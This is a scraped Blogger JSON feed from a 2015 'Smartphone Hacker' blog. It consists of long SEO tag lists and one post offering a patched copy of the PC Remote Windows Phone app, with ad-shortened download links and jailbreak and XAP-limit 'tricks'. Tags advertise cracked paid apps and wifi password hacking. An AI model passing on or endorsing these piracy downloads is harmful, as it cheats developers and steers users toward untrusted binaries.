8"},{"term":"modern combat 5 windows phone 8"},{"term":"modern combat 5 windows phone 8 jailbreak"},{"term":"modern combat 5 windows phone 8.1"},{"term":"nares v1.0.0.0 (Full)"},{"term":"nova 3 for windows phone"},{"term":"nova 3 for windows phone 8"},{"term":"nova 3 for windows phone 8 free"},{"term":"nova 3 for windows phone 8 free download"},{"term":"nova 3 windows phone store"},{"term":"opendns"},{"term":"opendns server"},{"term":"order and chaos duels windows phone"},{"term":"order and chaos for windows phone"},{"term":"order and chaos windows phone 7"},{"term":"order and chaos windows phone review"},{"term":"paid apps for free"},{"term":"password"},{"term":"pc remote windows phone 7 bluetooth"},{"term":"pc remote windows phone app"},{"term":"pc remote windows phone bluetooth"},{"term":"pes 2012 for windows phone 8"},{"term":"pes 2012 for windows phone 8 free download"},{"term":"pes 2012 for windows phone download"},{"term":"pes 2012 para windows phone download"},{"term":"pes 2012 windows phone crack"},{"term":"phone insider"},{"term":"project my screen app for windows phone"},{"term":"project my screen app for windows phone 8.1"},{"term":"project my screen app for windows phone apps"},{"term":"quickplay pro"},{"term":"quickplay pro windows phone"},{"term":"quickplay pro windows phone apps"},{"term":"rayman fiesta run para windows phone"},{"term":"rayman fiesta run windows phone"},{"term":"rayman fiesta run windows phone 8"},{"term":"rayman fiesta run xap"},{"term":"rayman jungle run 1.1.0.0 xap"},{"term":"rayman jungle run xap"},{"term":"rayman jungle run xap free download"},{"term":"review"},{"term":"room escape games for windows phone"},{"term":"rooms escape for windows phone 2014"},{"term":"royal revolt 2 for windows phone"},{"term":"royal revolt 2 for windows phoneroyal revolt 2 windows phone 8"},{"term":"royal revolt 2 para windows phone"},{"term":"royal revolt 2 per windows phone"},{"term":"royal revolt 2 windows phone 8"},{"term":"run jump and smash for windows phone 2014"},{"term":"run jump smash windows phone"},{"term":"running mate cracked xap"},{"term":"running mate for windows phone"},{"term":"running mate for windows phone 2014"},{"term":"running mate for windows phone apps"},{"term":"running mate for windows phone cracked xap"},{"term":"san andreas for Windows Phone Xap"},{"term":"sdk for windows phone 8.1"},{"term":"sdk windows phone 8.1 download"},{"term":"sdk windows phone 8.1 iso"},{"term":"slow"},{"term":"spider man 2 windows phone"},{"term":"spiderman 2 for windows phone 2014"},{"term":"splinter cell conviction for windows phone"},{"term":"splinter cell conviction for windows phone 8"},{"term":"splinter cell conviction windows phone cracked"},{"term":"start design for windows phone 2014"},{"term":"subway surfers for windows phone 8.1"},{"term":"subway surfers for windows phone 8.1 512mb ram"},{"term":"subway surfers for windows phone free download"},{"term":"subway surfers for windows phone lumia 510"},{"term":"supermarket mania"},{"term":"supermarket mania 2"},{"term":"supermarket mania 3"},{"term":"supermarket mania windows phone"},{"term":"supermarket mania xap"},{"term":"supermarket mania xap free download"},{"term":"survivalcraft for windows phone free"},{"term":"survivalcraft windows phone cracked"},{"term":"temple run 2 for windows phone"},{"term":"temple run 2 for windows phone 8 512mb ram"},{"term":"temple run 2 for windows phone 8 download"},{"term":"temple run 2 for windows phone lumia 520"},{"term":"temple run for windows phone 7.8"},{"term":"temple run for windows phone 8"},{"term":"temple run for windows phone 8.1"},{"term":"temple run for windows phone free download"},{"term":"temple run for windows phone lumia 610"},{"term":"tile editor 8.1"},{"term":"tile editor 8.1 for windows phone 8.1"},{"term":"tile editor 8.1 unlock code"},{"term":"tile editor 8.1 xap"},{"term":"traffic racer for windows phone 8"},{"term":"traffic racer for windows phone free"},{"term":"traffic racer for windows phone free download"},{"term":"traffic racer para windows phone"},{"term":"trick to remove 10 xap limit jailbreak windows phone apps"},{"term":"trick to remove 10 xap limit jailbreak windows phone number"},{"term":"trick to remove 10 xap limit jailbreak windows phone youtube"},{"term":"tvshow plus for windows phone apps"},{"term":"tweetium  paid app for free"},{"term":"tweetium for windows phone"},{"term":"tweetium for windows phone 8.1"},{"term":"tweetium windows phone xap"},{"term":"tweetium xap"},{"term":"tweetium xap for free"},{"term":"ui design for windows phone 8"},{"term":"update"},{"term":"upported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"verkill 3"},{"term":"verkill 3 Windows Phone Xap"},{"term":"verkill 3 free download"},{"term":"verkill 3 free download for windows phone"},{"term":"verkill 3 v1.0.0.0   Windows Phone Xap"},{"term":"wifi"},{"term":"wifi hacking"},{"term":"wifi password hack"},{"term":"wifi password hack cmd"},{"term":"wifi password hack for pc"},{"term":"wifi password hack without any software"},{"term":"window phone"},{"term":"window phone 10 news"},{"term":"window phone apps for free"},{"term":"windows  phone apps for free"},{"term":"windows  phone update"},{"term":"windows phone 10 Update"},{"term":"windows phone 10 developer preview"},{"term":"windows phone 10 news"},{"term":"windows phone 10 review"},{"term":"windows phone 10 technical preview supported phones list"},{"term":"windows phone 8"},{"term":"windows phone 8 paid apps for free"},{"term":"windows phone 8 paid games free download"},{"term":"windows phone 8 tricks"},{"term":"windows phone 8 tricks and hacks"},{"term":"windows phone 8.1 games"},{"term":"windows phone 8.1 sdk build"},{"term":"windows phone 8.1 tricks"},{"term":"windows phone apps"},{"term":"windows phone apps free download"},{"term":"windows phone developer unlock"},{"term":"windows phone game cheat"},{"term":"windows phone insider"},{"term":"windows phone insider app"},{"term":"windows phone insider app download"},{"term":"windows phone insider xap"},{"term":"windows phone jailbreak"},{"term":"windows phone paid apps for free"},{"term":"windows phone paid apps for free download"},{"term":"windows phone paid apps free download"},{"term":"windows phone paid games free download"},{"term":"windows phone power tool free download"},{"term":"windows phone power tools"},{"term":"windows phone power tools 2.83"},{"term":"windows phone power tools download"},{"term":"windows phone power tools for windows 8"},{"term":"windows phone rayman fiesta run für windows phone"},{"term":"windows phone recovery tool"},{"term":"windows phone sdk for windows 8.1 32 bit"},{"term":"windows phone tricks"},{"term":"windows phone tricks and tips"},{"term":"windows phone tricks hacks"},{"term":"windows phone usb driver download"},{"term":"windows phone usb driver windows 8"},{"term":"windows phone usb drivers"},{"term":"windows phone usb drivers 1.4.6.0"},{"term":"windows phone usb drivers zip"},{"term":"windows phone xap free download"},{"term":"wolframalpha windows phone xap apps"},{"term":"wolframalpha windows phone xap cracked"},{"term":"wolframalpha windows phone xap deployer"},{"term":"wolframalpha windows phone xap download"},{"term":"wolframalpha windows phone xap lumia"},{"term":"xap deployer"},{"term":"xap deployer 2.0"},{"term":"xap deployer download"},{"term":"xap deployer for wp8.1"},{"term":"xap deployer tool"},{"term":"xap deployer tool download"},{"term":"xap deployer windows phone 8"},{"term":"xap deployer windows phone 8.1"}],"title":{"type":"text","$t":"Smartphone Hacker"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/-\/pc+remote+windows+phone+bluetooth?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/search\/label\/pc%20remote%20windows%20phone%20bluetooth"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815.post-3396441268715892883"},"published":{"$t":"2015-01-26T07:42:00.001-08:00"},"updated":{"$t":"2015-02-02T06:32:12.218-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best pc remote for windows phone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bluetooth pc remote windows phone 8"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pc remote windows phone 7 bluetooth"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pc remote windows phone app"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pc remote windows phone bluetooth"}],"title":{"type":"text","$t":"PC Remote 3.31.0.0 – Windows Phone Xap"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EPC Remote 3.31.0.0 – Windows Phone Xap\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5JGoVGftZ8dB9ftFcwuZ6UWBlfOl34p96oDkmJvb2nrQ28neci56zO9JEzT-sr4UtUAW2MgTJ__7x5jlgqU_CG50_KP4mKPUr8pUKpVvD9ssT4LDIHd2IbZr6jXNbJLgQ9KRkDzdSHpc\/s1600\/4d4dbf1b-63e0-497f-ad76-78f9a8737efb.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5JGoVGftZ8dB9ftFcwuZ6UWBlfOl34p96oDkmJvb2nrQ28neci56zO9JEzT-sr4UtUAW2MgTJ__7x5jlgqU_CG50_KP4mKPUr8pUKpVvD9ssT4LDIHd2IbZr6jXNbJLgQ9KRkDzdSHpc\/s1600\/4d4dbf1b-63e0-497f-ad76-78f9a8737efb.png\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EPC Remote 3.31.0.0 – Windows Phone Xap\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EPatched Xap\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWe believe that you can enjoy your media contents on your PC relaxing on the couch, bed, or even from another room. We want you to sit comfortably and enjoy your multimedia rather than surrounded by keyboard and mouse.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFeatures:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Mouse: Left, right clicks, scrolling, zooming, drag n drop multi finger gestures, Win 8 gestures like swipe from edges\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Keyboard: type from phone – full keyboard support including control, shift, alt, tab, function and other special keys\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Remote Desktop without locking PC: view PC screen at phone, use keyboard to type, zoom, windows 8 and multi finger gestures.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Volume control\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• YouTube: search YouTube in the app and with one tap play them on PC\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Windows Media Center: fully control Windows Media Center from phone\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Custom remote\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Zune: view and play playlist and song\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• iTunes, Spotify, Media Player Classic, XMBC, VLC, Netflix, Hulu\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• PowerPoint remote\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Wake up PC\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Power controls: shutdown, logoff, sleep, hibernate, turn on\/off monitors etc.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Password protection, Encrypted data transfer, Domain network support\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht6Y7WcA41X3M0PVTY80QJr5Z0wqttfV87nEQD5V7XVJ24y6YJqlyHjQ9cVo6AxpxA5osnvPzzVSHnBrbTbSd_A0yCqUJruSe-HMExpqqrWdNy2OsEjU8ERU788TdSHMUMpdgtSARn5KI\/s1600\/pcremote.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht6Y7WcA41X3M0PVTY80QJr5Z0wqttfV87nEQD5V7XVJ24y6YJqlyHjQ9cVo6AxpxA5osnvPzzVSHnBrbTbSd_A0yCqUJruSe-HMExpqqrWdNy2OsEjU8ERU788TdSHMUMpdgtSARn5KI\/s1600\/pcremote.jpg\" height=\"506\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFeatures in PC Remote Pro:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• No ads\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Windows 8 gestures like swipe from edges\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Custom remote\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Auto-connect shortcut by creating tile at start, Pin each remote to start.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Wake up PC\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Copy and paste text from phone to PC\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• View and play Zune playlist and songs\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Manage favorite apps\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• View Files\/folder of PC and open them with one click.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Transfer files to and from PC with one click.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Multiple monitor support in Remote Desktop\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nRequirements:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• PC Remote Server running on target PC (install from www.PCRemoteServer.com).\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWhat’s new in this version?\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFixes in File Remote to prevent crashes.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFixes in Youtube remote that caused no videos to be returned and other fixes.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/wfwqs\" target=\"_blank\"\u003EWindows Phone Store\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EDownload Link : \u003Ca href=\"https:\/\/adf.ly\/wfwxl\" target=\"_blank\"\u003EPC Remote 3.31.0.0 – Windows Phone Xap\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EDownload Link : \u003Ca href=\"https:\/\/adf.ly\/wfx5a\" target=\"_blank\"\u003EPC Remote 3.26.0.0 – Windows Phone Xap\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkibZ\" target=\"_blank\"\u003ETrick To Remove 10 Xap Limit And Install Unlimited Apps\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\nInstall Now The\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003EWindows Phone Power Tools\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003EOr\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003EXAP Deployer 2.0\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp; To Deploy Apps And Games (XAP') To Your Windows Phone Device, Download it now from our blog.\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\nNote- Use The Windows Phone Jailbreak Tool Only To Unlock Your Windows Phone Device . For Deploying Apps \u0026amp; Games XAP's,You \u0026nbsp;Should use\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003E\u003Cb\u003EXAP Deployer 2.0\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;or\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003E\u003Cb\u003EWindows Phone Power Tool.\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThank You.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/3396441268715892883\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/pc-remote-33100-windows-phone-xap.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/3396441268715892883"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/3396441268715892883"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/pc-remote-33100-windows-phone-xap.html","title":"PC Remote 3.31.0.0 – Windows Phone Xap"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5JGoVGftZ8dB9ftFcwuZ6UWBlfOl34p96oDkmJvb2nrQ28neci56zO9JEzT-sr4UtUAW2MgTJ__7x5jlgqU_CG50_KP4mKPUr8pUKpVvD9ssT4LDIHd2IbZr6jXNbJLgQ9KRkDzdSHpc\/s72-c\/4d4dbf1b-63e0-497f-ad76-78f9a8737efb.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.smartphonehacker.com/feeds/posts/default/-/bluetooth%20pc%20remote%20windows%20phone%208?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 8217
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815"},"updated":{"$t":"2025-12-13T00:27:10.665-08:00"},"category":[{"term":"Windows Phone XAP"},{"term":"windows phone 10"},{"term":"Windows phone news"},{"term":"news"},{"term":"Windows phone"},{"term":"windows phone 8.1 games free download"},{"term":"Windows 10"},{"term":"Windows 10 Technical Preview"},{"term":"Windows Phone 8.1"},{"term":"download windows phone games xap"},{"term":"Windows Phone Appx"},{"term":"get paid windows phone apps for free"},{"term":"Dungeon Hunter"},{"term":"Hungry Shark Evolution"},{"term":"Microsoft warns that Force loading Windows 10 onto unsupported phones will ‘brick’ them"},{"term":"Windows 10 Mobile"},{"term":"Windows Phone 8.1.2"},{"term":"Windows Phone 8.1.2 will be the last update before official Windows 10 for phones"},{"term":"download free games for windows phone 8"},{"term":"download windows phone paid games for free"},{"term":"dungeon hunter 4 for windows phone"},{"term":"dungeon hunter 4 windows phone 8 download"},{"term":"free download windows phone apps"},{"term":"how to developer unlock any windows phone"},{"term":"how to jailbreak windows phone 8 lumia 520"},{"term":"how to jailbreak windows phone 8.1"},{"term":"how to jailbreak windows phone 8x"},{"term":"how to jailbreak windows phone htc"},{"term":"paid app for free windows phone"},{"term":"windows phone 10 games"},{"term":"windows phone 8.1 free games download"},{"term":"windows phone game free download"},{"term":"000 users"},{"term":"5translate"},{"term":"5translate Windows Phone Appx"},{"term":"5translate v2015.215.1024.1508"},{"term":"6tag"},{"term":"6tag Windows Phone Xap"},{"term":"6tag for windows phone 8"},{"term":"6tag para windows phone 7.5"},{"term":"6tag para windows phone 7.8"},{"term":"6tag para windows phone 8"},{"term":"6tag v3.4.3.0"},{"term":"6tag windows phone download"},{"term":"6tag для windows phone 8"},{"term":"9Gag"},{"term":"9Gag v2.4.7.1"},{"term":"9Gag v2.4.7.1 Windows Phone Xap"},{"term":"Amazing Weather HD"},{"term":"Amazing Weather HD Windows Phone XAP"},{"term":"Amazing Weather HD v4.3.0.6 – Windows Phone XAP"},{"term":"Angry Birds Space"},{"term":"Angry Birds Space v2.1.3.0"},{"term":"Angry Birds Space v2.1.3.0  Windows Phone Xap"},{"term":"Angry Birds Space v2.1.3.0 free download now ."},{"term":"Angry Birds Space windows phone xap"},{"term":"Asphalt 7 Heat v1.1.0.0"},{"term":"Asphalt 7 Heat v1.1.0.0 xap"},{"term":"Asphalt 8: Airborne Windows Phone Xap free download"},{"term":"Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap"},{"term":"Assassin Plus"},{"term":"Assassin Plus v1.0.0.0"},{"term":"Assassin Plus windows phone xap"},{"term":"Assassin’s Creed"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD Windows Phone Xap"},{"term":"BADLAND"},{"term":"BADLAND for windows phone"},{"term":"BADLAND v2.5.0.0"},{"term":"BADLAND windows phone xap free download"},{"term":"Battery Status"},{"term":"Battery Status (Full Version)"},{"term":"Battery Status (Full Version) v2.4.0.3 – Windows Phone Xap"},{"term":"Battery Status Windows Phone Xap"},{"term":"Battery Status v2.4.0.3"},{"term":"Bookmark Tiles free download for windows phone 8.1"},{"term":"Bookmark Tiles v1.2.3.0"},{"term":"Brotherhood of Violence v1.0.7.0"},{"term":"Carcassonne"},{"term":"Carcassonne Windows Phone Xap"},{"term":"Carcassonne v2.1.5.1601"},{"term":"Castle Of Illusion Windows Phone Xap"},{"term":"Cheat"},{"term":"CloudMesh Pro"},{"term":"CloudMesh Pro for windows phone"},{"term":"CloudMesh Pro for windows phone 8.1"},{"term":"CloudMesh Pro free download for windows phone"},{"term":"CloudMesh Pro xap free download"},{"term":"Confirms gabriel Aul"},{"term":"Cortana commercials for Valentines Day"},{"term":"Dead Trigger 2"},{"term":"Dead Trigger 2 Windows Phone Appx"},{"term":"Dead Trigger 2 free download for windows phone 8.1"},{"term":"Despicable Me"},{"term":"Despicable Me for windows phone 8"},{"term":"Despicable Me: Minion Rush"},{"term":"Despicable Me: Minion Rush for windows phone"},{"term":"Despicable Me: Minion Rush windows phone xap free download"},{"term":"Doodle Tanks"},{"term":"Doodle Tanks Windows Phone Appx"},{"term":"Doodle Tanks v2015.425.1912.4649"},{"term":"Double-height Live Tiles"},{"term":"Double-height Live Tiles may not make it to the final release of Windows 10 Mobile"},{"term":"Download"},{"term":"Dungeon Hunter 4 v1.0.1.5"},{"term":"Dungeon Hunter 5"},{"term":"Dungeon Hunter 5 v1.0.0.8"},{"term":"Dungeon Hunter 5 windows phone xap"},{"term":"Easy Transfer Pro"},{"term":"Easy Transfer Pro Windows Phone Xap"},{"term":"Easy Transfer Pro v2.3.0.1"},{"term":"Easy Transfer Pro v2.3.0.1 Windows Phone Xap"},{"term":"Forest"},{"term":"Forest Windows Phone Appx"},{"term":"Forest v2014.1226.145.5517"},{"term":"Full Version"},{"term":"GT Racing 2: The Real Car Experience"},{"term":"GT Racing 2: The Real Car Experience Windows Phone Xap"},{"term":"GTA San Andreas"},{"term":"GTA San Andreas 2.5 Gb offline DATA download"},{"term":"Giving out .edu email accounts – Check this post"},{"term":"Glow Air Hockey"},{"term":"Glow Air Hockey Windows Phone Xap"},{"term":"Glow Air Hockey v1.2.0.0"},{"term":"Glow Air Hockey v1.2.0.0   Windows Phone Xap"},{"term":"GoodAp Checklist  windows phone xap"},{"term":"GoodAp Checklist v1.2.0.0"},{"term":"GoodAp Checklist windows phone xap free download"},{"term":"Grand Theft Seagull Xap"},{"term":"Gravity Guy 2"},{"term":"Gravity Guy 2 Windows Phone XAP"},{"term":"Gravity Guy 2 Windows Phone XAP free download"},{"term":"Gravity Guy 2 v1.0.0.0 Windows Phone XAP"},{"term":"Grim Legends 2"},{"term":"Grim Legends 2 (Full)"},{"term":"Grim Legends 2 (Full) v1.0.0.0"},{"term":"Grim Legends 2 free download for windows phone"},{"term":"Halo Windows Phone Xap"},{"term":"Halo: Spartan Strike v15.2.3.1"},{"term":"Halo: Spartan Strike v15.2.3.1 – Windows Phone Xap"},{"term":"Heroes of Kalevala"},{"term":"Hitman GO"},{"term":"Hitman GO  Windows Phone Xap"},{"term":"Hitman GO for windows phone 8.1"},{"term":"Hitman GO free"},{"term":"Hitman GO free download"},{"term":"Hitman GO v1.0.51.0 Windows Phone Xap"},{"term":"Hitman GO xap free download"},{"term":"Hot news"},{"term":"How to Cheat Coins in Angry Birds GO!"},{"term":"Hunger Games"},{"term":"Hunger Games  Panem Run"},{"term":"Hunger Games  Panem Run Windows Phone 